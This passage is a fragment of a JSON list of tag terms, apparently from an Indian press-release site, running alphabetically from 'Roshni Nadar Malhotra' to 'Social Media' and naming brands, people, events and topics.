Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media 